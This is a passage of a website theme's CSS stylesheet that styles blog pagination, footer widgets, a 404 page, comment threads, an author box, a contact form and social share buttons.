  left: -29px;
  width: 20px;
  height: 1px;
  background-color: #838383;
}



.blog-sec-wp .paging-navigation {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    margin-top: 40px;
    margin-bottom: 40px;
}

.blog-sec-wp .paging-navigation nav{
  display: inline-flex;
}

.blog-sec-wp .paging-navigation ul.nav-links {
    border: none;
    padding: 0;
}

.blog-sec-wp .paging-navigation .navigation .current {
    position: relative;
    color: #ffffff;
    padding: 10px 20px;
    display: flex;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
    background: #00ada7;
    z-index: 1;
    border-color: #00ada7;
}

.blog-sec-wp .paging-navigation .navigation a {
    position: relative;
    color: #14212b;
    padding: 11px 20px;
    display: flex;
    text-decoration: none;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
}
.blog-sec-wp .paging-navigation .navigation a:hover{
  color: #fff;
  background-color: #00ada7;
  border-color: #00ada7;
  /*text-decoration: underline !important;*/
}
.blog-sec-wp .paging-navigation .navigation a:focus{
  color: #fff;
  background-color: #00ada7;
  border-color: #00ada7;
  /*text-decoration: underline !important;*/
}

.post-nav-links .current{
  position: relative;
  color: #ffffff;
  padding: 10px 18px;
  justify-content: center;
  border-radius: 50px;
  border: 1px solid #dddddd;
  margin-right: 10px;
  transition: all 0.5s;
  background: #00ada7;
  z-index: 1;
  border-color: #00ada7;
}

.post-nav-links a{
  position: relative;
  color: #14212b;
  padding: 11px 18px;
  text-decoration: none;
  justify-content: center;
  border-radius: 50px;
  border: 1px solid #dddddd;
  margin-right: 10px;
  transition: all 0.5s;
}

.post-nav-links a:hover{
  color: #fff;
  background-color: #00ada7;
  border-color: #00ada7;
}

.blog-sec-wp .paging-navigation .nav-links li{
  width: 55px;
  line-height: 42px;
}

.blog-sec-wp .paging-navigation .nav-links li a:hover{
  color: #fff;
  background-color: #00ada7;
  border-color: #00ada7;
}

.blog-sec-wp .paging-navigation .nav-links i{
  font-size: 25px;
}


/* === footer css start ==== */

.footer-section {
    position: relative;
    background: #252525;
    z-index: 0;
}

.footer-section::before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(28, 28, 27, 0.96);
}

.footer-section .footer-top {
    padding-top: 80px;
}

.footer-section .widget_recent_entries ul{
  padding-left: 0;
}

.footer-section .footer-top a{
  color: #ffffff;
}

.footer-section .footer-top a:hover{
  color:#00ada7;
  text-decoration: underline !important; 
}

.footer-section .footer-top a:focus{
  color:#00ada7;
  text-decoration: underline !important; 
}

.footer-section .footer-top address{
  color: #ffffff;
}

.footer-section .footer-top .widget_recent_entries ul li {
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid rgb(131 131 131 / 0.2);
}

.footer-section .widget_recent_entries ul li.category{
  font-size: 12px;
  float: left;
  padding: 2px 7px;
  background-color: #00ada7;
  color: #fff;
}

.footer-section .widget_recent_entries ul .post-date{
  font-size: 13px;
  color: #7c7c7c;
}

.footer-section .widget_recent_entries ul li a{
  display: block;
  font-size: 13px;
  letter-spacing: 1px;
  text-decoration: none;
  color: #fff;
  letter-spacing: 1px;
  transition: all 0.2s;
  padding-bottom: 5px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}

.footer-section  .widget_recent_entries ul li a:hover{
  color: #00ada7;
}

.footer-section .footer-top .widget_media_image img{
  padding-top: 20px;
}


.footer-section .footer-top .menu{
  padding-top: 10px;
}


.footer-section .footer-top .widget-title,.footer-section .footer-top .widget .wp-block-group .wp-block-group__inner-container h2,.footer-top .widget h2{
  position: relative;
  font-size: 22px;
  font-weight: 600;
  padding-left: 23px;
  margin-bottom: 40px !important;
  padding: 0;
  color: #ffffff;
}


.footer-section .footer-top .widget-title:before,.footer-section .footer-top .widget .wp-block-group h2:before,.footer-top .widget h2:before{
  content: '';
    position: absolute;
    bottom: -15px;
    left: 0px;
    border-radius: 20px;
    width: 90px;
    height: 3px;
    background-color: #fff;
}

.footer-section .footer-top .widget-title:after,.footer-section .footer-top  .widget .wp-block-group  h2:after,.footer-top .widget h2:after{
    content: '';
    position: absolute;
    bottom: -15px;
    border-radius: 20px;
    left: 0px;
    width: 30px;
    height: 3px;
    background-color: #00ada7;
}

.footer-section .footer-top .widget {
    margin-bottom: 32px;
}
.footer-section .footer-top .widget_categories,.footer-section .footer-top .wp-block-categories{
      margin-bottom: 32px;
}
.footer-section .footer-top .widget_categories ul,.footer-section .footer-top .wp-block-categories{
  padding: 0;
  margin: 0;
}
.footer-section .footer-top .widget_categories ul li,.footer-section .footer-top .wp-block-categories li{
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  word-break: break-word;
  padding-left: 17px;
  position: relative;
  color: #fff;
  transition: all 0.2s;
  margin-top: 10px;
  margin-bottom: 12px;
  transition: all 0.3s;
}
.footer-section .footer-top .widget_categories ul li a,.footer-section .footer-top .wp-block-categories li a{
  color: #ffffff;
  transition: all 0.2s;
}

.footer-section .footer-top .widget_categories ul li a:hover,.footer-section .footer-top .wp-block-categories li a:hover{
    color: #00ada7;
    margin-left: 8px;
}
.footer-section .footer-top .widget_categories ul .cat-item::before,.footer-section .footer-top .wp-block-categories li a:before{
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #00ada7;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}

.footer-section .footer-top .wp-block-search .wp-block-search__input{
  padding: 12px 0px 12px 10px;
}

.footer-section .footer-top .wp-block-latest-comments__comment-excerpt p {
  color: #fff;
}

.footer-section .footer-top .widget_categories ul li .count{
    position: absolute;
    right: 0;
    top: 0;
}

.footer-section .footer-top .widget_archive ul,.footer-section .footer-top .wp-block-group .wp-block-archives{
  padding-left: 0;
  margin-top: 40px;
}

.footer-section .footer-top .widget_archive ul li,.footer-section .footer-top .wp-block-group .wp-block-archives li {
    padding-left: 18px;
    margin-bottom: 10px;
    color: #ffffff;
}

.footer-section .footer-top .widget_archive ul li a,.footer-section .footer-top .wp-block-group .wp-block-archives li a{
  position: relative;
  font-size: 14px;
  color: #ffffff;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.footer-section .footer-top .widget_archive ul li a:hover,.footer-section .footer-top .wp-block-group .wp-block-archives li a:hover{
  color: #00ada7;
}

.footer-section .footer-top .widget_archive ul li a:before,.footer-section .footer-top .wp-block-group .wp-block-archives li a:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.footer-section .footer-top .widget_calendar .calendar_wrap{
  padding-top: 20px;
}

.footer-section .footer-top .widget_calendar .calendar_wrap .wp-calendar-table tbody td a:focus{
  text-decoration: underline !important;
}


.footer-section .footer-top .widget_calendar .calendar_wrap .wp-calendar-table caption{
  font-size: 15px;
  font-weight: 400;
  color: #7c7c7c;
  text-align: center;
}

.footer-section .footer-top .widget_nav_menu ul li a{
  color: #ffffff;
  text-decoration: none;
}

.footer-section .footer-top .widget_nav_menu ul li a:hover{
  color: #00ada7; 
}

.footer-section .footer-top .widget_meta ul{
  padding-left: 0;
  padding-top: 10px;
}

.footer-section .footer-top .widget_meta ul li {
    padding-left: 32px;
    margin-bottom: 10px;
}

.footer-section .footer-top .widget_meta ul li a{
  position: relative;
  font-size: 14px;
  text-decoration: none;
  color: #ffffff;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.footer-section .footer-top .widget_meta ul li a:hover{
  color: #00ada7;
}

.footer-section .footer-top .widget_meta ul li a:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.footer-section .footer-top .widget_recent_comments ul{
  padding-left: 0;
  padding-top: 10px;
}

.footer-section .footer-top .widget_recent_comments ul li {
    padding-left: 32px;
    margin-bottom: 10px;
    color: #00ada7;
}

.footer-section .footer-top .widget_recent_comments ul li a{
  position: relative;
  font-size: 14px;
  text-decoration: none;
  color: #ffffff;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.footer-section .footer-top .widget_recent_comments ul li a:hover{
  color: #00ada7;
}

.footer-section .footer-top .widget_recent_comments ul li a.url:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.footer-section .footer-top .widget_text .textwidget{
  margin-top: 30px;
  margin-bottom: 20px;
}

.footer-section .footer-top .widget_text .textwidget p{
  color: #ffffff;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
  
}

.footer-section .footer-top .widget_text .textwidget p a{
  color: #ffffff;
  font-weight: 600;
  font-size: 13px;
  padding-left: 10px;
}

.footer-section .footer-top .widget_text .textwidget p a:hover{
  color: #00ada7;
}

.footer-section .copyright-footer {
  background-color: #111;
  padding: 20px 0;
  margin-top: 50px;
}

.footer-section .copyright-footer p {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #7c7c7c;
    word-break: break-word;
    margin: 0;
}

.footer-section .copyright-footer p a{
  color: #fff;
}

.footer-section .copyright-footer p a:hover{
  color: #00ada7;
}







.blog-post .post-img img {
    border-radius: 0px;
}

.single-post .post-image img.circle {
    border-radius: 50px;
}

.widget-post .blog-post .media-body {
    margin-left: 15px;
    margin-bottom: 15px;
}

.widget-post .blog-post .media-body h6 {
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    margin: 0;
    padding-right: 70px;
}

.widget-post .blog-post .media-body a{
  color: #fff;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.widget-post .blog-post .media-body a:hover{
  color: #00ada7;
}

.widget-post .blog-post .media-body .date {
    position: relative;
    color: #7c7c7c;
    font-size: 14px;
    letter-spacing: 1px;
}


.widget-post .blog-post .media-body .meta .author a{
    margin-right: 0;
    color: #fff;
}

/* === footer css end ==== */

/* === 404 Error page ==== */

.error-page-section {
  background: #fff;
  height: auto;
  padding: 75px 0;
}

.error-page-section .container {
  height: 100%;
}

.error-page-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  height: 100%;
}

.error-page-inner img {
  width: 600px;
}

.error-page-inner h3 {
  font-size: 55px;
  color: #1f1f1f;
}

.error-page-inner p {
  color: #1f1f1f;
  font-size: 20px;
  margin-top: 25px;
  letter-spacing: 1px;
}

.error-page-inner .btn {
  margin-top: 25px;
}

.error-page-inner .btn{
  color: #fff;
  padding: 15px 25px;
  border: 2px solid #1f1f1f;
  transition: all 0.5s;
  background: #1f1f1f;
}

.error-page-inner .btn:hover{
  background: #ff1d5b;
  border: 2px solid #ff1d5b;
  color: #fff;
}

/*=================================
      404 Error page css End
===================================*/

/*=================================
      Blog-details css start
===================================*/

blockquote p{
  font-family: "Time New Roman";
    font-weight: 400;
    font-style: italic;
    font-size: 24px;
    line-height: 1.3;
    color: #1e1e1e;
    word-break: break-word;
    position: relative;
    margin-bottom: 30px;
}


blockquote {
    font-family: "Time New Roman";
    font-weight: 400;
    font-style: italic;
    font-size: 24px;
    line-height: 1.3;
    color: #1e1e1e;
    word-break: break-word;
    padding-left: 55px;
    position: relative;
    margin-bottom: 30px;
}

blockquote::before {
    content: "‘‘";
    position: absolute;
    font-family: "Arial";
    font-style: normal;
    font-size: 140px;
    line-height: 1;
    color: #00ada7;
    position: absolute;
    top: -9px;
    left: -8px;
    letter-spacing: -8px;
}

.widget_tag_cloud .tagcloud,.widget_tag_cloud .wp-block-tag-cloud,.widget .wp-block-group .wp-block-tag-cloud{
  padding-top: 10px;
}

.widget_tag_cloud .tagcloud .tag-cloud-link,.widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link,.widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link{
  padding: 10px;
  margin-bottom:10px;
  font-weight: 600;
  font-size: 12px !important;
  color: #000;
  text-decoration: none !important;
  background-color: #f4f4f4;
  letter-spacing: 1px;
  transition: all 0.3s;
}

.widget_tag_cloud .tagcloud .tag-cloud-link:hover,.widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link:hover,.widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link:hover{
  background-color: #00ada7;
  color: #fff;
}

.widget_nav_menu ul li{
  line-height: 2;  
}
.widget_nav_menu ul li a{
  color: #000;
  text-decoration: none;
  font-size: 14px;
  color: #000;
  font-weight: 600;
  letter-spacing: 1px;
  transition: all 0.5s;
}
.widget_nav_menu ul li a:hover{
  color: #00ada7; 
}

.widget_nav_menu li a + ul li:before {
    content: "\2014";
    margin-right: 0.222em;
    color: #00ada7;
}
.widget_nav_menu .sub-menu{
  margin-left: 15px;
}

.author-blog {
    padding: 40px 30px;
    border: 1px solid #e3e3e3;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 20px;
}

.author-blog .pic-author {
    width: 147px;
    max-width: 100%;
}

.author-blog .pic-author .ava-author {
    text-align: center;
    display: block;
    width: 100%;
    margin-bottom: 19px;
}

.author-blog .pic-author .ava-author a {
    display: inline-block;
    border-radius: 50%;
    height: 145px;
    overflow: hidden;
}

.author-blog .pic-author .ava-author img {
    max-width: 100%;
}

.author-blog .text-author {
    width: calc(100% - 147px - 27px);
}

.author-blog .text-author .name-author {
    font-weight: 500;
    font-size: 18px;
    line-height: 1.444444;
    color: #1e1e1e;
    word-break: break-word;
    margin-bottom: 3px;
}

.author-blog .text-author .name-author a {
    color: #1e1e1e;
}

.author-blog .pic-author .socials-author {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    margin: -5px;
}

.author-blog .pic-author .socials-author a {
    font-size: 18px;
    line-height: 1.5;
    color: #bfbfbf;
    padding: 5px;
    transition: all 0.5s;
}

.author-blog .pic-author .socials-author a:hover {
    color: #00ada7;
}

.author-blog .text-author .info-aothor {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
    margin-bottom: 20px;
}

.author-blog .text-author .content-author {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.75;
    color: #6e6e6e;
    word-break: break-word;
}

.navigate-blog {
    border: 1px solid #e3e3e3;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: stretch;
    position: relative;
    margin-bottom: 52px;
}

.navigate-blog::before {
    content: "";
    order: 2;
    display: block;
    min-width: 1px;
    min-height: 1px;
    background: #e3e3e3;
}

.navigate-blog .navi-item {
    flex-basis: 0;
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    padding: 33px 0;
}

.navigate-blog .navi-item.prev-blog {
    order: 1;
    text-align: right;
    padding-left: 30px;
}

.navigate-blog .navi-item .navi-arrow {
    font-size: 17px;
    line-height: 1;
    color: #bfbfbf;
    -ms-align-self: center;
    align-self: center;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    border: 1px solid #e6e6e6;
    transition: all 0.5s;
}

.navigate-blog .navi-item .navi-arrow:hover {
    background: #00ada7;
    border-color: #00ada7;
    color: #fff;
}

.navigate-blog .navi-item.next-blog {
    order: 3;
    padding-right: 30px;
}

.navigate-blog .navi-item .navi-text {
    width: calc(100% - 56px);
    padding: 0 25px;
}

.navigate-blog .navi-item .navi-text .name-navi {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.625;
    color: #00ada7;
    text-transform: capitalize;
    word-break: break-word;
    margin-bottom: 16px;
}

.navigate-blog .navi-item .navi-text .title-navi a{
    font-weight: 500;
    font-size: 18px;
    line-height: 2;
    color: #1e1e1e;
    word-break: break-word;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 2px;
    transition: all 0.5s ease;
}

.navigate-blog .navi-item .navi-text .info-navi {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
}

.navigate-blog .navi-item .navi-text .title-navi a:hover {
    color: #00ada7;
}

.comments-area {
    margin-bottom: 11px;
}

.comments-area .comments-title {
    font-weight: 500;
    font-size: 22px;
    line-height: 1.5;
    color: #1e1e1e;
    text-transform: capitalize;
    word-break: break-word;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 21px;
}

.comments-area .comment-list {
    width: 100%;
}

.comments-area .comment-list .comment {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    padding-top: 40px;
}
.comments-area .comment-list .comment .comment-body{
  width: 100%;
  border-bottom: 2px dotted #e5e5e5;

}
.comments-area .comment-list .comment .comment-body .comment-meta{
  float: left;
  width: 100%;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-author{
  float: left;
  width: 100%;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .avatar{
    height: 80px;
    width: 80px;
    float: left;
    display: block;
    margin-bottom: 32px;
    border-radius: 50%;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn{
  padding-left: 30px;
  
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a{
  text-decoration: none;
  text-transform: capitalize;
  color: #000;
}
.says{
  display: none;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata{
  position: relative;
  top: -86px;
  left: 108px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time{
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
    display: block;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:hover{
  text-decoration: underline !important;
  color: #00ada7 !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:focus time{
  text-decoration: underline !important;
  color: #00ada7 !important;
}



.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link{
  position: relative;
  left: 368px;
  top: -54px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a{
  color: #e40914;
  font-weight: 500;
  margin-left: 10px;
  /*border-bottom: 1px solid #e40914;*/
  }

  .comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a:hover{
    color: #00ada7;
    /*border-bottom: 1px solid #00ada7;*/
    text-decoration: underline !important;
  }

.comments-area .comment-list .comment .comment-body .comment-content{
  float: left;
  width: 81%;
  position: relative;
  top: -80px;
  left: 110px;
}

.figcaption .Settings{
  text-decoration: underline !important;
  color: #028580;
}

.comments-area .comment-list .comment .comment-body .comment-content p a{
  color: #00ada7;
  text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .reply{
    position: relative;
    top: -166px;
    float: left;
    width: 10%;
}
.comments-area .comment-list .comment .comment-body .reply a{
  color: #e40914;
  font-weight: 500;
  margin-left: 10px;
  /*border-bottom: 1px solid #e40914;*/
}

.comments-area .comment-list .comment .comment-body .reply a:hover{

  color: #00ada7;
  /*border-bottom: 1px solid #00ada7;*/
  text-decoration: underline !important; 
}

.comment-metadata:focus,.comment-metadata a:focus,.comment-metadata a time:focus{
  outline: none;
}


.comment-metadata span.edit-link a:focus{
  outline:2px solid #000;
  /*border-bottom: 1px solid #00ada7 !important;*/
  color: #00ada7 !important;
  text-decoration: underline !important;

}
.comment-author .fn a:focus{
  
  color: #00ada7 !important;
  text-decoration: underline !important;
}

.comment-body .reply a:focus{
  
  /*border-bottom: 1px solid #00ada7;*/
  color: #00ada7 !important;
  text-decoration: underline !important;
 
  
}


.comments-area .children{
  width: 100%;
  border-bottom: none;

}

.comments-area .comment-respond{
  width: 100%;
}


.comments-area .comment-respond .comment-reply-title small a{
  padding-left: 10px;
  color:#00ada7;
}

.comments-area .comment-respond .comment-reply-title {
    font-weight: 500;
    font-size: 22px;
    line-height: 1.5;
    color: #1e1e1e;
    text-transform: capitalize;
    word-break: break-word;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 21px;
    margin-bottom: 33px;
}

.comments-area .comment-respond .comment-form .logged-in-as a:hover{
  text-decoration: underline !important;
  color:#00ada7;
  outline: none;
}

.comments-area .comment-respond .comment-form .logged-in-as a:focus{
  text-decoration: underline !important;
  color:#00ada7;
  /*outline: none;*/
}
.comment-form p>input:focus, .comment-form p>textarea:focus {
    outline: 2px solid #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a {
    font-weight: 300;
    font-size: 16px;
    text-decoration: none;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
    margin-bottom: 22px;
}

.comments-area .comment-respond .comment-form .comment-form-comment label{
  display: none;
}

.comments-area .comment-respond .comment-form .comment-form-comment textarea{
    font-weight: 300;
    font-size: 14px;
    line-height: 1.5;
    color: #1e1e1e;
    display: block;
    width: 100%;
    min-height: 200px;
    background: transparent;
    padding: 18px;
    border: 1px solid #e5e5e5;
}

.form-comment .comment-respond .comment-form .comment-meta .row {
    margin-right: -13px;
    margin-left: -13px;
}

.form-comment .comment-respond .comment-form .comment-meta [class*=col-] {
    padding-right: 13px;
    padding-left: 13px;
}

.comments-area .comment-respond .comment-form .comment-form-author, 
.comments-area .comment-respond .comment-form .comment-form-email,.comments-area .comment-respond .comment-form .comment-form-url {
    margin: 0;
    height: 50px;
    margin-bottom: 25px;
}

.comments-area .comment-respond .comment-form .comment-form-author input, 
.comments-area .comment-respond .comment-form .comment-form-email input,.comments-area .comment-respond .comment-form .comment-form-url  input {
    font-weight: 300;
    font-size: 14px;
    line-height: 1.5;
    color: #1e1e1e;
    width: 100%;
    /*height: 100%;*/
    background: transparent;
    padding: 7px;
    border: 1px solid #e5e5e5;
}

.form-comment .comment-form .comment-message .comment-form-comment {
    width: 100%;
    margin-bottom: 40px;
}



.comments-area .comment-respond .comment-form .form-submit .submit {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    color: #fff;
    text-transform: capitalize;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
    overflow: hidden;
    max-width: 100%;
    height: 52px;
    border-radius: 26px;
    background: #00ada7;
    padding: 0 51px;
    cursor: pointer;
    transition: all 0.2s;
}
.comments-area .comment-respond .comment-form .form-submit .submit:focus {
  border:2px dotted #fff;
}
.comments-area .comment-respond .comment-form .form-submit .submit:hover {
    background: #00ada7b8;
}

.blog-dtls-content .comments-wrap {
  margin-top: 30px;
  
}

.blog-dtls-content .comments-wrap .title {
  font-size: 30px;
  margin-bottom: 30px;
}

.blog-dtls-content .comments-wrap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.blog-dtls-content .comments-wrap ul li {
  position: relative;
  background-color: #f1f1f1;
  padding: 30px;
  padding-left: 110px;
  margin-bottom: 30px;
}

.blog-dtls-content .comments-wrap ul li:last-child {
  margin-bottom: 0;
}

.blog-dtls-content .comments-wrap ul li img {
  border-radius: 50%;
  position: absolute;
  top: 42px;
  left: 12px;
  max-width: 107px;
}

.blog-dtls-content .comments-wrap ul li h3 {
  margin-bottom: 5px;
  font-size: 20px;
}

.blog-dtls-content .comments-wrap ul li span {
  display: block;
  color: #838383;
  margin-bottom: 10px;
}

.blog-dtls-content .comments-wrap ul li p {
  color: #838383;
}

.blog-dtls-content .comments-wrap ul li a {
  position: absolute;
  top: 30px;
  right: 30px;
  color: #e41414;
  font-weight: 700;
  transition: all 0.3s;
}

.blog-dtls-content .comments-wrap ul li a:hover {
  color: #00ada7;
  font-weight: bold;
}

.blog-dtls-content .comments-wrap ul li.ml-30 {
  margin-left: 30px;
  background-color: transparent !important;
}

.blog-dtls-content .comment-blog .contact-wrap {
  margin-top: 20px;
}

.blog-dtls-side {
  margin-bottom: 30px;
}

.blog-dtls-side .profile-side {
  padding: 30px;
  margin-bottom: 35px;
  background-color: #1f1f1f;
  text-align: center;
}

.blog-dtls-side .profile-side img {
  margin-bottom: 20px;
}

.blog-dtls-side .profile-side h3 {
  font-size: 22px;
  color: #fff;
  font-weight: 500;
  margin-bottom: 10px;
}

.blog-dtls-side .profile-side p {
  color: #fff;
  margin-bottom: 20px;
  max-width: 230px;
  margin-left: auto;
  margin-right: auto;
}

/*=================================
      Blog-details css end
===================================*/


/*=================================
      contact-Form css start
===================================*/

.contact-section .contact-form {
    padding: 50px;
    box-shadow: 0 0 25px rgba(24,24,24,.1);
}

.contact-section .contact-form .contact-title h2{
  position: relative;
  margin-bottom: 25px;
}

.contact-section .contact-form .contact-title h2:before{
  content: '';
  position: absolute;
  width: 35px;
  height: 3px;
  background-color: #00ada7;
  top: 50%;
  left: 37%;
}

.contact-section .contact-form .contact-title h2:after{
  content: '';
  position: absolute;
  width: 35px;
  height: 3px;
  background-color: #00ada7;
  top: 50%;
  right: 37%;
}

.contact-section .contact-form .contact-title .description{
  color: #838383;
  letter-spacing: 1px;
  padding: 0 150px;
  margin: 35px auto;
}

.contact-section #contactform{
  margin-top: 25px;
}
.contact-section .contact-form .form-group .form-control {
    height: 50px;
    color: #242424;
    border: 1px solid #e8e8e8;
    background-color: #ffffff;
    border-radius: 0;
    font-size: 14px;
    padding: 10px 20px 10px 40px;
    width: 100%;
}

.contact-section .contact-form .form-group textarea.form-control {
    height: auto;
}

.contact-section .form-control:focus {
  box-shadow: 0 5px 15px 5px rgba(0, 33, 85, .1);
}

.contact-section .contact-form .form-group {
    margin-bottom: 25px;
    position: relative;
}

.contact-section .contact-form .form-group i {
    position: absolute;
    top: 16px;
    left: 15px;
    line-height: 1;
    font-size: 16px;
    color: #a7a7a7;
    z-index: 1;
}

.contact-section .post-btn {
    padding: 15px 30px;
    color: #fff;
    background-color: #000;
    text-align: center;
    position: relative;
    overflow: hidden;
    z-index: 1;
    border: 1px solid #fff;
    text-transform: capitalize;
    transition: all 0.5s;
}

.contact-section .post-btn:hover{
  background-color: #00ada7;
  color: #fff;
}

/*=================================
      Contact-Form css end
===================================*/

.blog-sec-wp .blog-area .post-tags {
    clear: both;
    margin-top: 50px;
    margin-bottom: -15px;
    padding-bottom: 13px;
}

.blog-sec-wp .blog-area .post-tags a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 8px;
    padding: 10px 12px;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: capitalize;
    color: #fff;
    background: #1f1f1f;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}

.blog-sec-wp .blog-area .post-tags a:hover{
  background-color: #00ada7;  
}

.blog-sec-wp .blog-area .about-author {
    position: relative;
    text-align: left;
    overflow: hidden;
}

.blog-sec-wp .blog-area .author-img {
    float: left;
    margin-right: 26px;
    margin-top: 15px;
    padding-bottom: 15px;
}

.blog-sec-wp .blog-area .author-img img {
    width: 100px;
    height: 100px;
    object-fit: cover;
    border-radius: 10px;
    margin: 0;
}

.blog-sec-wp .blog-area .author-content {
    overflow: hidden;
    border-left: 3px solid #00ada7;
    padding-top: 20px;
    padding-left: 25px;
    line-height: 28px;
  }

.blog-sec-wp .blog-area .about-author .author-content .author-info p{
    color: #120202;
    font-size: 15px;
    margin-bottom: 15px;
}

.blog-sec-wp .blog-area .author-content h4 {
    margin-top: 0;
    margin-bottom: 10px;
}

.blog-sec-wp .blog-area .post-share {
    margin: 30px 0;
}

.blog-sec-wp .blog-area .post-share li {
    display: inline-block;
    width: 40px;
    margin-right: 15px;
    margin-bottom: 0;
    list-style:none;
    transition: all 0.3s;
}

.blog-sec-wp .blog-area .post-share li:hover{
  transform: translateY(-5px);
}

.blog-sec-wp .blog-area .post-share a {
    float: left;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    text-align: center;
    color: #ffffff;
}

.blog-sec-wp .blog-area .post-share .facebook {
    background: #3b5999;
}

.blog-sec-wp .blog-area .post-share .twitter {
    background: #28a9e0;
}

.blog-sec-wp .blog-area .post-share .linkedin {
    background: #0274b3;
}

.blog-sec-wp .blog-area .post-share .pinterest {
    background: #bd071d;
}

.blog-sec-wp .blog-area .post-share .whatsapp {
    background: #5acd66;
}



.blog-sec-wp .blog-area .size-thumbnail {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border: 0;
}

.blog-sec-wp .blog-area .prev-post-title {
    float: left;
    width: 160px;
    padding-left: 20px;
}

.blog-sec-wp .blog-area .post-navigation h6 {
    margin: 5px 0;
    font-weight: 600;
}

.blog-sec-wp .blog-area .post-next {
    float: right;
}

.next-post-title {
    float: left;
    width: 160px;
    padding-right: 20px;
    text-align: right;
}

.blog-sec-wp .blog-area .post-next .postnav-image {
    float: right;
}

.blog-sec-wp .blog-area .size-thumbnail {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border: 0;
}

.blog-sec-wp .blog-area .overlay {
    position: absolute;
    z-index: 2;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000000;
    opacity: .5;
    pointer-events: none;
}
   
.blog-sec-wp .blog-area .prev-post-title span,
.blog-sec-wp .blog-area .next-post-title span{
  color: #838383;
} 

.tag-share-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: -27px;
    margin-bottom: 52px;
}

.tag-share-list .tags-links {
    font-size: 16px;
    line-height: 1.626;
    word-break: break-word;
    display: flex;
    flex-wrap: wrap;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-right: 30px;
    font-weight: 500;
    color: #1e1e1e;
    text-transform: capitalize;
    margin-right: 15px;
}


.tag-share-list .tags-links a {
    font-weight: 400;
    color: #959595;
    text-transform: capitalize !important;
